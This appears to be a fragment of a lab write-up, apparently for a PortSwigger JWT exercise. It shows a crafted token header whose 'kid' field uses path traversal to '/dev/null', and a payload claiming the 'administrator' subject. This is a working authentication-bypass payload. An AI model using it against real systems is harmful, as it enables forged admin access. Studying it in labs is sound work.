 Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1792603420,
"sub": "administrator"
}